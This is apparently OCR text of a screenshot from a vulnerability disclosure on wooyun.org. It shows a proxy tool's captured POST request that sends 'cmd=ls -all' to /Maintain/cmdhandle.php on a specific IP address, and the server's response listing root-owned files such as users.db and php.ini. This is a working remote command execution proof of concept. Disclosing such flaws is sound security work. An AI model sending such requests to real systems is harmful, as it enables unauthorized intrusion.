 Go
Cancel
<
>
Target: http://112.93.249.100
?
Request
Raw
Params
Headers
Hex
POST /Maintain/cmdhandle.php HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64;
Trident/5.0)
Host: 112.93.249.100
Content-Length: 11
Pragma: no-cache
cmd=ls -all
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
Date: Mon, 24 Aug 2015 17:06:09 GMT
Server: Embedthis-Appweb/3.3.1
Cache-Control: no-cache
ETag: "8e00-1f100000000-53227c6d00000000"
Content-Length: 872
Content-Type: text/html
Connection: keep-alive
Keep-Alive: timeout=60, max=199
Last-Modified: Mon, 24 Aug 2015 17:06:09 GMT
Content-type: text/html
X-Powered-By: PHP/5.2.10
X-Appweb-Seq: 3344
total 200<br/> drwxr-xr-x 5 root wheel 512 Mar 14 2014
.<br/> drwxr-xr-x 21 root wheel 2560 Aug 24 23:20 ..<br/>
-rw-r--r-- 1 root wheel 12 Mar 14 2014 ALTERMYSQLPATH<br/>
-rw-r--r-- 1 root wheel 80 Mar 14 2014
CUSTOM_IP_ADDRESS<br/> -rw-r--r-- 1 root wheel 10 Mar 14
2014 MYSQLPERCENT<br/> -rw-r--r-- 1 root wheel 7 Mar 14
2014 SAVEDELETENUM<br/> -rw-r--r-- 1 root wheel 5843 Mar 14
2014 appweb.conf<br/> drwxr-xr-x 4 root wheel 512 Mar 14 2014
conf<br/> -rw-r--r-- 1 root wheel 112 Mar 14 2014
groups.db<br/> drwxr-xr-x 3 root wheel 512 Mar 14 2014
lib<br/> -rw-r--r-- 1 root wheel 2756 Mar 14 2014
mime.types<br/> -rw-r--r-- 1 root wheel 41560 Mar 14 2014
php.ini<br/> drwxr-xr-x 2 root wheel 512 Mar 14 2014 ssl<br/>
-rw-r--r-- 1 root wheel 166 Mar 14 2014 users.db<br/>
?
<
+
>
Type a search term
0 matches
www.wooyun.org
Done
1,248 bytes | 1,066 millis